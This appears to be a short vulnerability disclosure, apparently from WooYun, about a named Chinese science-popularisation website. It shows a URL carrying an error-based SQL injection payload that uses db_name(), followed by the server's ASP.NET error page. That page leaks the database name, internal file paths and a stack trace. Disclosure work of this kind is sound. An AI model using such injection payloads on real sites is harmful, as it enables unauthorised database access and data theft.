 www.pdkp.org/EList.aspx?Code=90502)%20and%20db_name(0)>0--&bcode=9&scode=905
“/”应用程序中的服务器错误。
在将 nvarchar 值 'pdkpNew2011' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'pdkpNew2011' 转换成数据类型 int 时失败。
源错误:
行 149:        {
行 150:            DataTable dt = new DataTable();
行 151:            dt = mbo.GetWsMenuByCode(MenuCode);
行 152:
行 153:            if (dt.Rows.Count > 0)
源文件: d:\WebApp\浦东科普网2012\EList.aspx.cs    行: 151
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'pdkpNew2011' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStrea
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +198
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataRe
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRe
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, I
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +166
BIStudio.DBHelper.DBHelper.GetDataSet(String selectCmdText) +162
BIStudio.DBHelper.DBHelper.GetDataTable(String selectCmdText) +10
BICMS.BO.WsMenuBO.GetWsMenuByCode(String codes) in d:\项目\项目平台部项目\科普网\科普网\BICMS\BO\WsMenuBO.cs:89
Web_EList.dataBindArticle() in d:\WebApp\浦东科普网2012\EList.aspx.cs:151
Web_EList.Page_Load(Object sender, EventArgs e) in d:\WebApp\浦东科普网2012\EList.aspx.cs:29
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +42
System.Web.UI.Control.OnLoad(EventArgs e) +132
www.wooyun.org